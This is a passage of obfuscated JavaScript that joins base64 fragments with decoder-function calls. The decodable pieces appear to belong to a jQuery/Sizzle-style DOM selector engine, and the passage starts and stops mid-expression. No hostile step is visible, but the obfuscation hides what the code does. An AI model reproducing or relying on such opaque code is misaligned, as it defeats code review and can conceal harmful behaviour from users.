2')+'FzYT1LLnRl'+_0x24d640('0x1c4e')+_0x24d640('0x2dc2')+_0x24d640('0x6d0')+_0x24d640('0x3b09')+_0x24d640('0x3dbc')+_0x24d640('0x4470')+_0x24d640('0x45e5')+_0x24d640('0x32bf')+_0x24d640('0x13cd')+_0x24d640('0x1dc4')+'PGEgaWQ9Jy'+_0x24d640('0x3268')+_0x24d640('0x1f6d')+'VjdCBpZD0n'+'IitTKyItXH'+'JcXCcgbXNh'+'bGxvd2NhcH'+_0x24d640('0x235c')+_0x24d640('0xb05')+'BzZWxlY3Rl'+_0x24d640('0x377c')+'9wdGlvbj48'+_0x24d640('0x443e')+_0x24d640('0x494a')+'cnlTZWxlY3'+_0x24d640('0x20fe')+_0x24d640('0x4b4c')+_0x24d640('0x276c')+'Xj0nJ10iKS'+_0x24d640('0x1a43')+_0x24d640('0x1442')+_0x24d640('0x11db')+'IitNKyIqKD'+_0x24d640('0x1dc1')+_0x24d640('0x1515')+_0x24d640('0x1658')+'ZWN0b3JBbG'+'woIltzZWxl'+_0x24d640('0x308d')+_0x24d640('0x1b71')+_0x24d640('0x1492')+_0x24d640('0x3693')+'KyIqKD86dm'+_0x24d640('0x1731')+'KyIpIiksZS'+_0x24d640('0x12a3')+_0x24d640('0x32c4')+_0x24d640('0x1334')+_0x24d640('0x230a')+_0x24d640('0x2485')+_0x24d640('0x337a')+_0x24d640('0x3978')+_0x24d640('0x3842')+_0x24d640('0x156d')+_0x24d640('0x210e')+_0x24d640('0x12dd')+_0x24d640('0x3b07')+_0x24d640('0x877')+_0x24d640('0x1fdf')+_0x24d640('0x4970')+_0x24d640('0x128c')+'QodCksZS5x'+_0x24d640('0x1e90')+_0x24d640('0x3390')+_0x24d640('0x4c16')+_0x24d640('0x4323')+_0x24d640('0x2ccf')+_0x24d640('0x4a65')+_0x24d640('0x337')+_0x24d640('0x26d4')+_0x24d640('0x1647')+_0x24d640('0x2cc1')+_0x24d640('0x368b')+_0x24d640('0x27f4')+'cnlTZWxlY3'+'RvckFsbCgi'+_0x24d640('0x1c14')+_0x24d640('0x2129')+_0x24d640('0x337a')+_0x24d640('0x1dd5')+_0x24d640('0x4384')+_0x24d640('0x2404')+_0x24d640('0x1811')+_0x24d640('0x3054')+_0x24d640('0x525')+_0x24d640('0x4d0d'))+('aHx8eS5wdX'+'NoKCIuIy4r'+'Wyt+XSIpLG'+_0x24d640('0x246a')+_0x24d640('0xc0d')+_0x24d640('0x4e41')+_0x24d640('0x4c26')+_0x24d640('0x3560')+_0x24d640('0x2ca1')+'0iKX0pLGNl'+_0x24d640('0x3ab5')+_0x24d640('0x2711')+_0x24d640('0x335e')+'1MPSI8YSBo'+_0x24d640('0x2022')+_0x24d640('0x2040')+_0x24d640('0x1419')+'xlZCc+PC9h'+_0x24d640('0x3a7d')+_0x24d640('0x38e2')+_0x24d640('0x147c')+_0x24d640('0xe52')+_0x24d640('0x27af')+_0x24d640('0x246b')+_0x24d640('0x3aee')+_0x24d640('0x2f28')+'YXRlRWxlbW'+_0x24d640('0x10d8')+_0x24d640('0x3643')+_0x24d640('0x1f75')+_0x24d640('0x30c4')+_0x24d640('0x2de3')+_0x24d640('0x922')+_0x24d640('0x2ea4')+_0x24d640('0x28e8')+_0x24d640('0x3eff')+_0x24d640('0x3692')+_0x24d640('0x2cae')+_0x24d640('0xb1b')+_0x24d640('0x3478')+_0x24d640('0x66c')+_0x24d640('0x3929')+_0x24d640('0x49b')+_0x24d640('0xa97')+'cHVzaCgibm'+_0x24d640('0x3963')+'KlsqXiR8IX'+_0x24d640('0x30ef')+'IT09ZS5xdW'+_0x24d640('0x2dc2')+_0x24d640('0x1455')+'I6ZW5hYmxl'+_0x24d640('0x12e1')+_0x24d640('0x2194')+_0x24d640('0xfd1')+'5hYmxlZCIs'+'IjpkaXNhYm'+_0x24d640('0x2ff9')+_0x24d640('0x14a1')+'hpbGQoZSku'+'ZGlzYWJsZW'+_0x24d640('0xb3b')+'PWUucXVlcn'+'lTZWxlY3Rv'+_0x24d640('0x18c')+'Rpc2FibGVk'+_0x24d640('0x2bed')+'RoJiZ5LnB1'+_0x24d640('0x485f')+_0x24d640('0x3a14')+_0x24d640('0x4bd4')+_0x24d640('0x1c7')+_0x24d640('0x1e90')+_0x24d640('0x3390')+_0x24d640('0x1187')+_0x24d640('0x45b1')+'KCIsLio6Ii'+_0x24d640('0x2afd')+_0x24d640('0xdc4')+'NlbGVjdG9y'+_0x24d640('0x3a5d')+_0x24d640('0x264e')+_0x24d640('0xdd5')+_0x24d640('0x1f06')+_0x24d640('0xa1f')+_0x24d640('0xb9d')+'fGEubW96TW'+_0x24d640('0x12fa')+_0x24d640('0x86d')+'xhLm9NYXRj'+_0x24d640('0x4c2e')+_0x24d640('0x1439')+_0x24d640('0x17ce')+_0x24d640('0x2e33')+_0x24d640('0x1c1b')+_0x24d640('0x2cb0')+'b24oZSl7ZC'+_0x24d640('0x3571')+_0x24d640('0x2a3b')+_0x24d640('0x199'))+(_0x24d640('0x281')+_0x24d640('0x38d1')+_0x24d640('0xad6')+'E9JyddOngi'+_0x24d640('0x2309')+_0x24d640('0xd98')+_0x24d640('0x8f2')+'NzSGFzfHx5'+'LnB1c2goIj'+_0x24d640('0x1075')+_0x24d640('0x130c')+_0x24d640('0x1b4d')+'UmVnRXhwKH'+'kuam9pbigi'+_0x24d640('0x1b56')+'MubGVuZ3Ro'+'JiZuZXcgUm'+_0x24d640('0x14ae')+_0x24d640('0x2ca3')+_0x24d640('0x3dc1')+_0x24d640('0x3af3')+_0x24d640('0x2978')+_0x24d640('0x49a2')+_0x24d640('0x46e6')+_0x24d640('0x382')+_0x24d640('0xc7d')+_0x24d640('0x4517')+_0x24d640('0x4ad8')+_0x24d640('0x2d04')+_0x24d640('0xadc')+_0x24d640('0x422d')+_0x24d640('0x1edd')+_0x24d640('0x161d')+'VtZW50RWxl'+_0x24d640('0x27a1')+_0x24d640('0x1b46')+_0x24d640('0x3696')+_0x24d640('0x2f01')+_0x24d640('0x2eee')+'J8fCEoIXJ8'+'fDEhPT1yLm'+_0x24d640('0x1edd')+_0x24d640('0x2db9')+_0x24d640('0x2998')+_0x24d640('0x4a6c')+_0x24d640('0x19f1')+_0x24d640('0x2616')+_0x24d640('0x3a83')+_0x24d640('0x2720')+'9uJiYxNiZl'+_0x24d640('0x2616')+'VEb2N1bWVu'+_0x24d640('0x2720')+_0x24d640('0x48cf')+_0x24d640('0x16aa')+_0x24d640('0x2307')+_0x24d640('0x1f26')+'lsZSh0PXQu'+'cGFyZW50Tm'+_0x24d640('0x2dca')+_0x24d640('0x24bc')+_0x24d640('0x5db')+'ZXR1cm4hMX'+_0x24d640('0x243f')+_0x24d640('0x3c1b')+'UsdCl7aWYo'+_0x24d640('0x3d7d')+_0x24d640('0x3b34')+_0x24d640('0x1d9f')+_0x24d640('0x188c')+'b21wYXJlRG'+_0x24d640('0x24bf')+_0x24d640('0x3226')+_0x24d640('0x41e2')+'YXJlRG9jdW'+_0x24d640('0x286f')+_0x24d640('0x1036')+_0x24d640('0x2643')+'KDEmKG49KG'+_0x24d640('0x381d')+_0x24d640('0x27c9')+'x8ZSk9PSh0'+_0x24d640('0x353c')+_0x24d640('0x364e')+_0x24d640('0x2f9c')+_0x24d640('0x3dad')+_0x24d640('0x45fc')+_0x24d640('0x4c85')+'dCk6MSl8fC'+_0x24d640('0x4cb')+_0x24d640('0x4173')+_0x24d640('0x3913')+_0x24d640('0x3491')+_0x24d640('0x286f')+_0x24d640('0x719')+_0x24d640('0x3d95')+_0x24d640('0x18e')+_0x24d640('0x452e')+_0x24d640('0x1c13')+_0x24d640('0x3bdd'))+(_0x24d640('0x3918')+_0x24d640('0x5ca')+_0x24d640('0x3018')+'50PT1wJiZ2'+_0x24d640('0x3f89')+_0x24d640('0x27fd')+_0x24d640('0x2bff')+_0x24d640('0x24c8')+_0x24d640('0x4cfb')+_0x24d640('0x25e')+_0x24d640('0x11cc')+'YoZT09PXQp'+'cmV0dXJuIG'+_0x24d640('0x33aa')+_0x24d640('0x28f3')+_0x24d640('0x1faf')+_0x24d640('0x54a')+_0x24d640('0x310d')+_0x24d640('0x54a')+_0x24d640('0x1ab9')+'cz1bdF07aW'+_0x24d640('0x4551')+_0x24d640('0x3a2c')+'BlPT1DPy0x'+_0x24d640('0x479a')+_0x24d640('0x1f01')+_0x24d640('0x1c45')+_0x24d640('0x338b')+_0x24d640('0x3fcb')+_0x24d640('0x16e6')+'ZXR1cm4gcG'+_0x24d640('0x1b1')+_0x24d640('0x1ede')+'Uobj1uLnBh'+_0x24d640('0x54a')+_0x24d640('0x267a')+'aWZ0KG4pO2'+_0x24d640('0x27b7')+_0x24d640('0x21b4')+_0x24d640('0x3844')+'ZSlzLnVuc2'+'hpZnQobik7'+_0x24d640('0x3d84')+_0x24d640('0x1dfc')+_0x24d640('0x245a')+_0x24d640('0x4969')+_0x24d640('0x991')+'0sc1tyXSk6'+'YVtyXT09cD'+_0x24d640('0x2bdf')+'PT1wPzE6MH'+_0x24d640('0x1fa')+'Lm1hdGNoZX'+'M9ZnVuY3Rp'+'b24oZSx0KX'+_0x24d640('0x39c5')+'c2UoZSxudW'+_0x24d640('0x231c')+_0x24d640('0x4429')+_0x24d640('0x3468')+_0x24d640('0x3733')+_0x24d640('0x4893')+_0x24d640('0x2b15')+_0x24d640('0x2b5')+'ZC5tYXRjaG'+_0x24d640('0x2e33')+_0x24d640('0x274')+'FOW3QrIiAi'+_0x24d640('0xff2')+'whcy50ZXN0'+_0x24d640('0x20a5')+_0x24d640('0x3cdf')+'ZXN0KHQpKS'+_0x24d640('0x275a')+'IG49Yy5jYW'+_0x24d640('0x246c')+'aWYobnx8ZC'+_0x24d640('0x3571')+_0x24d640('0x2a3b')+'RjaHx8ZS5k'+_0x24d640('0x40ef')+_0x24d640('0x30fe')+_0x24d640('0xd32')+'50Lm5vZGVU'+_0x24d640('0x2a8e')+_0x24d640('0x653')+_0x24d640('0x4099')+_0x24d640('0x3b8a')+'cmV0dXJuID'+_0x24d640('0x3b81')+'LG51bGwsW2'+'VdKS5sZW5n'+_0x24d640('0xe14')+_0x24d640('0xf20')+'PWZ1bmN0aW'+_0x24d640('0x2307')+_0x24d640('0x8ad')+'Uub3duZXJE'+'b2N1bWVudH'+_0x24d640('0x382a'))+(_0x24d640('0x2fa7')+_0x24d640('0x38c4')+_0x24d640('0x434d')+_0x24d640('0x25e')+_0x24d640('0x25e0')+_0x24d640('0x381d')+_0x24d640('0x27c9')+'x8ZSkhPUMm'+_0x24d640('0x31be')+_0x24d640('0x134a')+'dHRySGFuZG'+_0x24d640('0xe1e')+_0x24d640('0x2041')+_0x24d640('0x420a')+_0x24d640('0x457b')+_0x24d640('0x3297')+_0x24d640('0x3ef2')+'QudG9Mb3dl'+_0x24d640('0xc0f')+'k/bihlLHQs'+_0x24d640('0x5cf')+_0x24d640('0x1785')+'cm4gdm9pZC'+'AwIT09cj9y'+'OmQuYXR0cm'+_0x24d640('0x1461')+_0x24d640('0x3633')+_0x24d640('0xc97')+_0x24d640('0x3019')+_0x24d640('0x923')+'dHRyaWJ1dG'+'VOb2RlKHQp'+'KSYmci5zcG'+'VjaWZpZWQ/'+_0x24d640('0x2cee')+_0x24d640('0x1d30')+_0x24d640('0x4046')+_0x24d640('0x118f')+_0x24d640('0x1709')+_0x24d640('0x46e4')+_0x24d640('0x2daf')+_0x24d640('0x3d9b')+_0x24d640('0x9fe')+_0x24d640('0x4d87')+_0x24d640('0x3dbc')+_0x24d640('0x1322')+'dyBuZXcgRX'+_0x24d640('0x203e')+_0x24d640('0x3ebc')+_0x24d640('0x2bf3')+_0x24d640('0x4dd3')+_0x24d640('0x2248')+_0x24d640('0x43d4')+_0x24d640('0xd8b')+'LnVuaXF1ZV'+_0x24d640('0x166c')+_0x24d640('0x4172')+_0x24d640('0x45c7')+_0x24d640('0x3ab1')+'AsaT0wO2lm'+_0x24d640('0x3b97')+_0x24d640('0x2e59')+_0x24d640('0x3f2d')+_0x24d640('0x3510')+_0x24d640('0x1dc9')+_0x24d640('0x365b')+_0x24d640('0x2911')+'5zb3J0KGop'+_0x24d640('0x11dc')+_0x24d640('0x4a3d')+_0x24d640('0x1222')+_0x24d640('0x15de')+'cj1uLnB1c2'+'goaSkpO3do'+_0x24d640('0x1d52')+_0x24d640('0x4919')+'ZShuW3JdLD'+_0x24d640('0x2741')+_0x24d640('0x9d7')+_0x24d640('0x1aac')+_0x24d640('0x2542')+_0x24d640('0x1fc3')+_0x24d640('0x382f')+_0x24d640('0x484')+'IiIscj0wLG'+_0x24d640('0x13bc')+_0x24d640('0x14a7')+_0x24d640('0x2bc7')+_0x24d640('0x7d9')+_0x24d640('0x399d')+_0x24d640('0xc0b')+'YoInN0cmlu'+_0x24d640('0x2c0b')+_0x24d640('0x3761')+'eHRDb250ZW'+_0x24d640('0x7f8')+_0x24d640('0x3250')+_0x24d640('0x2791')+_0x24d640('0x380')+'UuZmlyc3RD')+(_0x24d640('0x228d')+_0x24d640('0x366d')+_0x24d640('0x7da')+_0x24d640('0x24e4')+_0x24d640('0x628')+_0x24d640('0x4e4e')+_0x24d640('0x29c4')+_0x24d640('0x3bce')+_0x24d640('0x225a')+_0x24d640('0x3a5c')+_0x24d640('0x3e5b')+_0x24d640('0x43b4')+_0x24d640('0x1ca8')+_0x24d640('0x4c6c')+_0x24d640('0x3c19')+_0x24d640('0x980')+_0x24d640('0x48e0')+_0x24d640('0x166a')+_0x24d640('0x33ae')+'JlYXRlUHNl'+'dWRvOmxlLG'+_0x24d640('0x2245')+_0x24d640('0x41b2')+'RsZTp7fSxm'+'aW5kOnt9LH'+_0x24d640('0x12f2')+_0x24d640('0x97e')+_0x24d640('0x242d')+_0x24d640('0x429')+_0x24d640('0x3632')+'ITB9LCIgIj'+'p7ZGlyOiJw'+_0x24d640('0x3641')+_0x24d640('0xff6')+'OntkaXI6In'+_0x24d640('0xd92')+_0x24d640('0x7da')+_0x24d640('0x3632')+_0x24d640('0x2cd8')+'p7ZGlyOiJw'+_0x24d640('0x3e8d')+_0x24d640('0x4322')+_0x24d640('0x130a')+_0x24d640('0x28fa')+_0x24d640('0x4980')+_0x24d640('0x2a20')+_0x24d640('0x77c')+_0x24d640('0x31d3')+'MV0ucmVwbG'+_0x24d640('0x29cd')+'ZSksZVszXT'+_0x24d640('0x3f1c')+_0x24d640('0x3304')+_0x24d640('0x376e')+_0x24d640('0x4881')+_0x24d640('0x229a')+_0x24d640('0x435e')+_0x24d640('0x247e')+_0x24d640('0x109f')+_0x24d640('0x3d2c')+_0x24d640('0x16b5')+'xpY2UoMCw0'+_0x24d640('0x3459')+_0x24d640('0x1b95')+_0x24d640('0x1709')+_0x24d640('0x18ec')+_0x24d640('0x4c9f')+_0x24d640('0x47fa')+_0x24d640('0x80d')+_0x24d640('0x2ac0')+_0x24d640('0x3597')+_0x24d640('0x3c4a')+_0x24d640('0x4568')+_0x24d640('0x5f3')+_0x24d640('0x4adf')+'xlWzRdPSso'+_0x24d640('0x18a5')+'VdKyhlWzZd'+_0x24d640('0x1526')+_0x24d640('0x28c')+_0x24d640('0x3131')+_0x24d640('0x20fc')+'PWVbM10pKS'+_0x24d640('0x1884')+_0x24d640('0x4dc4')+'hdfHwib2Rk'+'Ij09PWVbM1'+_0x24d640('0x1640')+_0x24d640('0x191e')+_0x24d640('0x29e0')+'KSxlfSxQU0'+_0x24d640('0x34a2')+_0x24d640('0x4172')+'l7dmFyIHQs'+_0x24d640('0xcda')+_0x24d640('0x122e')+'ZXR1cm4gRy'+_0x24d640('0x8a2')+'ZXN0KGVbMF'+_0x24d640('0x1f9b'))+('KGVbM10/ZV'+_0x24d640('0x3e60')+_0x24d640('0x9c1')+_0x24d640('0xcb5')+'LnRlc3Qobi'+'kmJih0PWgo'+_0x24d640('0x27f5')+_0x24d640('0x1da5')+_0x24d640('0x3e04')+'kiLG4ubGVu'+_0x24d640('0x2d5')+_0x24d640('0x1ec2')+'KSYmKGVbMF'+_0x24d640('0x267b')+_0x24d640('0x131f')+_0x24d640('0x15c0')+_0x24d640('0x23de')+_0x24d640('0x3c5c')+'LnNsaWNlKD'+_0x24d640('0x13f7')+_0x24d640('0x1ac8')+_0x24d640('0x48eb')+_0x24d640('0x4172')+_0x24d640('0x468b')+_0x24d640('0xfe1')+_0x24d640('0xac4')+_0x24d640('0x5e5')+'VyQ2FzZSgp'+'O3JldHVybi'+'IqIj09PWU/'+_0x24d640('0x13a7')+_0x24d640('0x1f81')+_0x24d640('0x2e86')+_0x24d640('0x3c63')+_0x24d640('0x2975')+_0x24d640('0x3f65')+'ZU5hbWUmJm'+_0x24d640('0x30c0')+_0x24d640('0x681')+'dlckNhc2Uo'+_0x24d640('0x14a0')+_0x24d640('0x47e6')+_0x24d640('0x3dbc')+_0x24d640('0x4470')+_0x24d640('0x76e')+'AiXTtyZXR1'+_0x24d640('0xdc7')+_0x24d640('0x2ef3')+'Z0V4cCgiKF'+'58IitNKyIp'+_0x24d640('0x4599')+_0x24d640('0x3c04')+_0x24d640('0x454b')+'xmdW5jdGlv'+'bihlKXtyZX'+'R1cm4gdC50'+'ZXN0KCJzdH'+_0x24d640('0x6c4')+_0x24d640('0x100f')+_0x24d640('0x2706')+_0x24d640('0x2979')+_0x24d640('0x2776')+_0x24d640('0x13f3')+'ZpbmVkIiE9'+_0x24d640('0x690')+_0x24d640('0xf04')+_0x24d640('0x172b')+_0x24d640('0x1ed8')+_0x24d640('0x297e')+_0x24d640('0x43a2')+_0x24d640('0x5bf')+_0x24d640('0x257b')+_0x24d640('0x13a7')+_0x24d640('0x21e6')+'e3JldHVybi'+_0x24d640('0xe6e')+_0x24d640('0x245d')+'IgdD1zZS5h'+_0x24d640('0xf99')+_0x24d640('0x4c6c')+_0x24d640('0x224c')+_0x24d640('0x39c')+_0x24d640('0x1071')+_0x24d640('0x4a8f')+'PSI9PT1yP3'+_0x24d640('0x299f')+'PSI9PT1yP3'+_0x24d640('0x21ef')+_0x24d640('0x4a57')+_0x24d640('0x3b0f')+_0x24d640('0x4634')+_0x24d640('0x267e')+_0x24d640('0x3cd4')+_0x24d640('0x3b79')+_0x24d640('0x1476')+_0x24d640('0xd13')+_0x24d640('0x33a8')+'Quc2xpY2Uo'+'LWkubGVuZ3'+'RoKT09PWk6')+(_0x24d640('0x3a7a')+_0x24d640('0x31d9')+_0x24d640('0x2393')+_0x24d640('0x3583')+'ICIpKyIgIi'+'kuaW5kZXhP'+'ZihpKToifD'+'0iPT09ciYm'+_0x24d640('0x23b5')+'x0LnNsaWNl'+_0x24d640('0x25b0')+_0x24d640('0x1aaa')+'PT1pKyItIi'+'kpfX0sQ0hJ'+'TEQ6ZnVuY3'+'Rpb24oaCxl'+_0x24d640('0x1ee6')+_0x24d640('0xfeb')+_0x24d640('0x40f')+_0x24d640('0x36ab')+'MCwzKSxtPS'+'JsYXN0IiE9'+_0x24d640('0x4b33')+_0x24d640('0x37b8')+_0x24d640('0x1c5')+_0x24d640('0x14d9')+_0x24d640('0x17a3')+_0x24d640('0x5dd')+_0x24d640('0xdd4')+'N0aW9uKGUp'+_0x24d640('0x77c')+'EhZS5wYXJl'+_0x24d640('0x35b')+_0x24d640('0x39f1')+_0x24d640('0x49c7')+_0x24d640('0x28f9')+_0x24d640('0x3ca7')+'x1LGw9diE9'+_0x24d640('0x2735')+_0x24d640('0x4498')+_0x24d640('0x1f70')+'lvdXNTaWJs'+_0x24d640('0x450d')+_0x24d640('0x3bc8')+_0x24d640('0x322a')+'gmJmUubm9k'+_0x24d640('0x1664')+_0x24d640('0x3774')+_0x24d640('0x2878')+_0x24d640('0x1e17')+_0x24d640('0x184d')+_0x24d640('0x1ee0')+_0x24d640('0x1e45')+_0x24d640('0xa13')+_0x24d640('0x2228')+'FbbF0paWYo'+_0x24d640('0x540')+_0x24d640('0x209d')+_0x24d640('0x37d5')+_0x24d640('0x44bd')+_0x24d640('0x34a4')+_0x24d640('0x1edd')+_0x24d640('0x3a2c')+_0x24d640('0x3d44')+_0x24d640('0x48b0')+_0x24d640('0x16bf')+_0x24d640('0x32da')+'JsaW5nIn1y'+_0x24d640('0x2799')+_0x24d640('0x46ba')+_0x24d640('0x26d')+_0x24d640('0x179a')+'Lmxhc3RDaG'+_0x24d640('0x2014')+_0x24d640('0x252f')+_0x24d640('0x162f')+_0x24d640('0x27e5')+'tTXXx8KGFb'+_0x24d640('0x2af6')+_0x24d640('0x40be')+'ZUlEXXx8KG'+_0x24d640('0x1575')+_0x24d640('0xb49')+_0x24d640('0x2127')+_0x24d640('0x34e4')+_0x24d640('0x183d')+_0x24d640('0x28bb')+_0x24d640('0xb97')+_0x24d640('0x3add')+'9kZXNbc107'+_0x24d640('0x3075')+_0x24d640('0x32e5')+_0x24d640('0x2f2b')+_0x24d640('0x1528')+_0x24d640('0x1141')+_0x24d640('0x448d')+'PWEubm9kZV'+_0x24d640('0x32a0')+_0x24d640('0x2086')+_0x24d640('0x3979'))+(_0x24d640('0xb95')+_0x24d640('0x1546')+_0x24d640('0x4d2')+_0x24d640('0x1885')+_0x24d640('0x177')+'hvPShhPWUp'+_0x24d640('0x265c')+_0x24d640('0xef8')+_0x24d640('0x3714')+_0x24d640('0x8c3')+_0x24d640('0x362c')+'F1ZUlEXT17'+_0x24d640('0x2606')+_0x24d640('0x8c4')+_0x24d640('0x32d5')+_0x24d640('0x406')+_0x24d640('0x3b5e')+_0x24d640('0x18cc')+'JmEmJmFbbF'+_0x24d640('0x1a0b')+_0x24d640('0x2149')+_0x24d640('0x4bb0')+_0x24d640('0x2b01')+'RlTmFtZS50'+_0x24d640('0x1b64')+_0x24d640('0x74a')+_0x24d640('0x4dc0')+_0x24d640('0x3a89')+_0x24d640('0x2440')+_0x24d640('0x46ec')+'aT0obz1hW1'+'NdfHwoYVtT'+_0x24d640('0x33d4')+_0x24d640('0x1eee')+_0x24d640('0x4847')+_0x24d640('0x40be')+_0x24d640('0x329b')+_0x24d640('0x3ba')+_0x24d640('0x3973')+'09ZSkpYnJl'+_0x24d640('0x2a00')+_0x24d640('0x4a79')+'PT09Z3x8ZC'+_0x24d640('0x1bab')+'PD1kL2d9fX'+_0x24d640('0x13a0')+'OmZ1bmN0aW'+'9uKGUsbyl7'+'dmFyIHQsYT'+_0x24d640('0x11a5')+_0x24d640('0x161e')+_0x24d640('0x1557')+_0x24d640('0x2779')+_0x24d640('0xde3')+_0x24d640('0x4a52')+_0x24d640('0x5f3')+'cigidW5zdX'+_0x24d640('0x4baf')+_0x24d640('0xe50')+_0x24d640('0x3bbe')+_0x24d640('0x256b')+_0x24d640('0x2369')+_0x24d640('0x1417')+_0x24d640('0x178d')+'ZSxlLCIiLG'+_0x24d640('0xe95')+_0x24d640('0x3f8f')+_0x24d640('0x34c0')+_0x24d640('0x10c7')+_0x24d640('0x32f1')+_0x24d640('0x39a2')+'kpP2xlKGZ1'+'bmN0aW9uKG'+_0x24d640('0x1a1b')+_0x24d640('0x4726')+_0x24d640('0x2a35')+_0x24d640('0x2ee7')+'t3aGlsZShp'+'LS0pZVtuPV'+_0x24d640('0x28ce')+'KV09ISh0W2'+_0x24d640('0x360c')+_0x24d640('0x5ec')+_0x24d640('0x28de')+_0x24d640('0x42d6')+_0x24d640('0x3786')+_0x24d640('0x319f')+_0x24d640('0x3c7d')+_0x24d640('0x28f6')+_0x24d640('0x3747')+_0x24d640('0x245d')+'Igcj1bXSxp'+_0x24d640('0x27fb')+_0x24d640('0x24da')+_0x24d640('0x37f8')+_0x24d640('0x1c68')+'dXJuIHNbU1'+'0/bGUoZnVu'+_0x24d640('0x4172')+_0x24d640('0x3765'))+('dmFyIGksbz'+_0x24d640('0x4ab7')+_0x24d640('0x15e7')+_0x24d640('0x1dd')+_0x24d640('0x2ecc')+_0x24d640('0xa3c')+_0x24d640('0x281a')+_0x24d640('0x31e5')+_0x24d640('0x1cca')+'kpKX0pOmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x3240')+_0x24d640('0x2c2c')+_0x24d640('0x37d6')+_0x24d640('0x2ecb')+_0x24d640('0x4661')+_0x24d640('0x3895')+'FpLnBvcCgp'+_0x24d640('0x4179')+'psZShmdW5j'+_0x24d640('0x4155')+'tyZXR1cm4g'+'ZnVuY3Rpb2'+_0x24d640('0x283a')+_0x24d640('0x1f9c')+'UodCxlKS5s'+_0x24d640('0x3c83')+'ksY29udGFp'+_0x24d640('0xe1b')+_0x24d640('0x3c63')+_0x24d640('0x163b')+'JuIHQ9dC5y'+_0x24d640('0x20ac')+_0x24d640('0xc4d')+'dW5jdGlvbi'+_0x24d640('0x1c98')+'cm4tMTwoZS'+'50ZXh0Q29u'+'dGVudHx8by'+_0x24d640('0xb48')+_0x24d640('0x2ff0')+'19KSxsYW5n'+_0x24d640('0x235e')+'N0aW9uKG4p'+_0x24d640('0x77c')+'BWLnRlc3Qo'+'bnx8IiIpfH'+_0x24d640('0x5f3')+_0x24d640('0x17e4')+_0x24d640('0x4baf')+_0x24d640('0x3982')+_0x24d640('0xf7d')+_0x24d640('0x409b')+_0x24d640('0xe2d')+'dG9Mb3dlck'+_0x24d640('0x47de')+_0x24d640('0x3dbc')+'hlKXt2YXIg'+'dDtkb3tpZi'+'h0PUU/ZS5s'+_0x24d640('0x704')+_0x24d640('0x4814')+_0x24d640('0x4227')+_0x24d640('0x2fb3')+'fHxlLmdldE'+_0x24d640('0x11d8')+_0x24d640('0x4361')+_0x24d640('0x3cca')+_0x24d640('0x184')+'9Mb3dlckNh'+_0x24d640('0x3e92')+_0x24d640('0x160f')+_0x24d640('0x1ac4')+_0x24d640('0x39b1')+_0x24d640('0x53d')+_0x24d640('0x2ec8')+_0x24d640('0x54a')+_0x24d640('0x12e7')+_0x24d640('0x815')+'lwZSk7cmV0'+_0x24d640('0x47fc')+_0x24d640('0x1d3f')+'OmZ1bmN0aW'+_0x24d640('0x215')+_0x24d640('0x3f2')+_0x24d640('0x448b')+_0x24d640('0x2625')+_0x24d640('0x1cd1')+_0x24d640('0x2bad')+_0x24d640('0x80e')+_0x24d640('0x3a5e')+_0x24d640('0x2e2f')+_0x24d640('0x2c0f')+'VuY3Rpb24o'+_0x24d640('0x2975')+_0x24d640('0x1f0e')+_0x24d640('0x3191')+_0x24d640('0x39f1')+_0x24d640('0x3edf')+_0x24d640('0x2b3b'))+('PUMuYWN0aX'+_0x24d640('0x2d76')+_0x24d640('0x19d3')+_0x24d640('0x4080')+_0x24d640('0x2743')+_0x24d640('0x2946')+'JiYhIShlLn'+'R5cGV8fGUu'+_0x24d640('0x1396')+_0x24d640('0x4e2b')+_0x24d640('0x26bc')+_0x24d640('0x2851')+_0x24d640('0x4543')+_0x24d640('0x221d')+_0x24d640('0x32d7')+_0x24d640('0x18d8')+_0x24d640('0x3dbc')+'hlKXt2YXIg'+_0x24d640('0x2bac')+_0x24d640('0x209d')+_0x24d640('0x37d5')+_0x24d640('0x30f3')+'dXJuImlucH'+_0x24d640('0x4785')+'JiEhZS5jaG'+_0x24d640('0x1364')+_0x24d640('0x23e0')+'09PXQmJiEh'+_0x24d640('0x2534')+_0x24d640('0x4926')+_0x24d640('0x4891')+'VuY3Rpb24o'+_0x24d640('0x2975')+_0x24d640('0xa5c')+_0x24d640('0x429')+_0x24d640('0x2db1')+'bnROb2RlLn'+'NlbGVjdGVk'+_0x24d640('0xa59')+_0x24d640('0x32af')+_0x24d640('0xf5e')+'xlbXB0eTpm'+_0x24d640('0x3dbc')+_0x24d640('0x281c')+_0x24d640('0x462')+_0x24d640('0xe51')+_0x24d640('0x2614')+_0x24d640('0x340f')+_0x24d640('0x33f9')+_0x24d640('0x3a89')+_0x24d640('0x153f')+_0x24d640('0x3947')+'dHVybiEwfS'+_0x24d640('0x20df')+_0x24d640('0x13a7')+_0x24d640('0x283a')+_0x24d640('0x1598')+_0x24d640('0x3e33')+_0x24d640('0x47ac')+'0saGVhZGVy'+'OmZ1bmN0aW'+_0x24d640('0x4cea')+_0x24d640('0x1215')+_0x24d640('0x1137')+_0x24d640('0x247f')+_0x24d640('0x18fc')+_0x24d640('0x16aa')+_0x24d640('0x4cea')+_0x24d640('0x160d')+_0x24d640('0x1137')+_0x24d640('0x247f')+_0x24d640('0x3457')+_0x24d640('0x3323')+_0x24d640('0xc5b')+_0x24d640('0x19ea')+'5vZGVOYW1l'+_0x24d640('0x26dc')+_0x24d640('0xb7f')+_0x24d640('0x4ccb')+_0x24d640('0x2144')+_0x24d640('0xa9d')+_0x24d640('0x33ee')+'ZS50eXBlfH'+_0x24d640('0x6b0')+'Ij09PXR9LH'+_0x24d640('0x1dd0')+_0x24d640('0x4172')+_0x24d640('0x1252')+_0x24d640('0x4ccb')+_0x24d640('0x2144')+_0x24d640('0x244e')+_0x24d640('0x444')+_0x24d640('0x2041')+_0x24d640('0x2818')+_0x24d640('0x346c')+_0x24d640('0x478d')+_0x24d640('0x4418')+_0x24d640('0x2164')+_0x24d640('0x3b61')+_0x24d640('0x29c0'))+('KSl8fCJ0ZX'+_0x24d640('0x4836')+_0x24d640('0x17fd')+_0x24d640('0xf28')+_0x24d640('0x1bd0')+_0x24d640('0x2176')+_0x24d640('0x1cb7')+_0x24d640('0x21ea')+'fSksbGFzdD'+_0x24d640('0x3365')+_0x24d640('0x2d04')+_0x24d640('0x1f13')+_0x24d640('0x29b7')+_0x24d640('0x311d')+_0x24d640('0x13a7')+_0x24d640('0x41e1')+_0x24d640('0x636')+_0x24d640('0x1691')+_0x24d640('0x1bcc')+'Zlbjp5ZShm'+_0x24d640('0x3dbc')+_0x24d640('0x4830')+_0x24d640('0x3c49')+_0x24d640('0x41f')+_0x24d640('0x5a2')+_0x24d640('0x37c1')+_0